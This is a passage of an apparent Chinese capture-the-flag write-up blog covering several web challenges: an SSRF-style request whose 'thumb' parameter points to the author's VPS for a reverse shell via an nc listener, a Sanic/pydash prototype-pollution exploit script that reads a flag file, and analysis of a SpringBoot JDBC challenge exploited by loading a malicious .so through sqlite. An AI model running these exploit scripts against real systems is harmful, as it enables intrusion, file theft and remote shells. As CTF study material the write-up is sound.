
9999端口nc监听
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
import requestsurl = "http://eci-2ze2oi5b528th9b5tbso.cloudeci1.ichunqiu.com/" vps_ip = "192.144.238.242" port = 9999 data = { "s" :"api" , "c" :"api" , "m" :"qrcode" , "text" : "1111" , "size" : "10" , "level" : "1" , "thumb" : "http://192.144.238.242:9998" } s = requests.session() resp = s.get(url=url, params=data) print (resp.text)s.close()
反弹shell

sanic 编码绕过
一些编码的本地测试
pydash原型链污染 参考我的另一篇博客:https://ch31sbest.github.io/2024/06/08/WebExploit/Sanic-Pydash-Pollution/
exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
import requestsurl = "https://203ca7f0-a069-4bff-b9bd-fc54ab33db47.challenge.ctf.show" s = requests.session() cookie = { "user" : '"adm\\073n"' } resp = s.get(url + "/login" , cookies=cookie) print (resp.text)data1 = { "key" : "__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory_view" , "value" : True } resp1 = s.get(url + "/admin" , json=data1) print (resp1.text)data2 = { "key" : "__init__\\\\.__globals__\\\\.app.router.name_index.__mp_main__\\.static.handler.keywords.directory_handler.directory._parts" , "value" : ["/" ] } resp2 = s.get(url + '/admin' , json=data2) print (resp2.text)readflag = { "key" : "__init__\\\\.__globals__\\\\.__file__" , "value" : "/24bcbd0192e591d6ded1_flag" } resp3 = s.get(url+'/admin' , json=readflag) resp4 = s.get(url+'/src' ) print (resp4.text)s.close()
ezjava 基础知识
给了个jar包,打开是个SpringBoot项目
1
2
3
4
5
6
7
8
9
- BOOT-INF - classes - lib - META-INF - maven.com.example.jdbcTest - porm.properties - porm.xml - MANIFEST.MF
JavaBean是一类按照特定约定实现的Java类,一般有如下特点:
无参构造函数
私有属性
公有的getter和setter方法
可序列化
回到题目 参考进行复现:https://blog.csdn.net/uuzeray/article/details/139052904
表单提交后的路由到这里
1
2
3
4
5
6
7
8
9
@RequestMapping({"/connect"}) @ResponseBody public ResultBean connect (@RequestBody JdbcBean jdbcBean) { try { return new ResultBean (1 , String.join("," , this .datasourceServiceImpl.testDatasourceConnectionAble(jdbcBean))); } catch (Exception var3) { return new ResultBean (0 , "连接失败" ); } }
跟进查看testDatasourceConnectionAble函数,这里进行Jdbc的类型匹配
给了三个JDBC的服务和sqlite服务
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
public String[] testDatasourceConnectionAble(JdbcBean jdbcBean) throws ClassNotFoundException, SQLException { DatasourceLoadConfig var10000 = this .datasourceLoadConfig; Map<String, String> config = DatasourceLoadConfig.getConfig(); switch (jdbcBean.getType()) { case 1 : Class.forName((String)config.get("JDBC-MYSQL" )); MysqlDatasourceConnector mysqlDatasourceConnector = new MysqlDatasourceConnector (DriverManager.getConnection(jdbcBean.getUrl())); if (jdbcBean.getTableName() != null ) { return mysqlDatasourceConnector.getTableContent(jdbcBean.getTableName()); } return mysqlDatasourceConnector.getTables(); case 2 : Class.forName((String)config.get("JDBC-POSTGRES" )); PostgresDatasourceConnector postgresDatasourceConnector = new PostgresDatasourceConnector (DriverManager.getConnection(jdbcBean.getUrl())); if (jdbcBean.getTableName() != null ) { return postgresDatasourceConnector.getTableContent(jdbcBean.getTableName()); } return postgresDatasourceConnector.getTables(); case 3 : SqliteDatasourceConnector sqliteDatasourceConnector = new SqliteDatasourceConnector (jdbcBean.getUrl()); if (jdbcBean.getTableName() != null ) { return sqliteDatasourceConnector.getTableContent(jdbcBean.getTableName()); } return sqliteDatasourceConnector.getTables(); case 4 : Class.forName((String)config.get("JDBC-SQLITE" )); return new String []{"" }; default : return new String []{"" }; } }
实际上能利用的是sqlite服务
大致原理就是写入恶意so文件,然后利用sqlite加载恶意so文件